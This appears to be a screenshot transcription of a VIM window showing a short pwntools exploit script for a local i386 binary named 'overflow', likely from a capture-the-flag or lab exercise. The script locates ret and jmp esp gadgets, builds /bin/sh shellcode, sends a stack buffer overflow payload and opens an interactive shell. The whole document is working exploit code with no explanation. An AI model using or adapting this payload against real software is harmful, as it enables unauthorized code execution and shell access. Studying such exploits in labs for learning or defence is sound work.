 pwn-overflow.py (~) - VIM
File Edit View Search Terminal Help
from pwn import *
context(arch='i386', os='linux')
elf = ELF('overflow')
ret = next(elf.search('\xc3'))
jmp_esp = next(elf.search('\xff\xe4'))
shell = asm(shellcraft.sh())
payload = 'A'*32 + p32(ret)*10 + p32(jmp_esp) + shell
io = process('overflow')
io.sendline(payload)
io.interactive()
~
~
~
"pwn-overflow.py" 20L, 299C 1,1 All